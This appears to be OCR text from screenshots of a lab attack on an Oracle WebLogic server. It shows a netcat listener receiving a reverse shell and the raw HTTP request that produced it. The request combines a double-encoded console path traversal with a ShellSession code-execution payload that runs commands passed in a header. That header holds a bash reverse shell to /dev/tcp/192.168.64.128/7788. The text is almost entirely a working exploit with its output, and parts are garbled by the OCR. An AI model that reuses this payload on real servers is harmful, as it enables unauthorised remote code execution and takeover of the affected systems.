 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# nc -lvvp 7788
listening on [any] 7788 ...
192.168.64.135: inverse host lookup failed: Host name lookup failure
connect to [192.168.64.128] from (UNKNOWN) [192.168.64.135] 45138
bash: no job control in this shell
[oracle@86af9c1deae4 base_domain]$
Go Cancel < >
Request
Raw Params Headers Hex
GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSe
ssion('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread();
weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork();java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj =
field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window")?new String[]{"cmd.exe", "/c", cmd} : new
String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServ
letOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 192.168.64.135:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd:bash -i >& /dev/tcp/192.168.64.128/7788 0>&1
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render